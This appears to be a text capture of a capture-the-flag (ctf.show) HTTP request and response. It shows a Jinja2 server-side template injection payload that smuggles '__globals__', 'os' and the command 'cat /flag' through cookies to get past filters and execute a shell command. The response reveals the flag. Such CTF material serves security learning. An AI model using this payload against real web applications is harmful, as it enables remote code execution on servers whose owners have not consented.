 1 GET /?name=
{%%20print(lipsum|attr(request.cookies.a)).get(request.cookies.b).
popen(request.cookies.c).read()%20%} HTTP/1.1
2 Host: 98de74cb-b96d-4700-95e2-93b14d296bc1.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
17d66ba8b3568-0b0d91f37f80ae-978183a-144000-17d66ba8b36390;a=
__globals__;b=os;c=cat /flag
10 Connection: close
11
12
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 26 Jan 2022 03:10:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 122
6 Connection: close
7
8
9
10 <div class="center-content error">
11 <h1>
Hello
</h1>
12 <h3>
ctfshow{df08fb86-eaa3-44ad-88ed-db01faa0bef1}
13 </h3>
14 </div>
15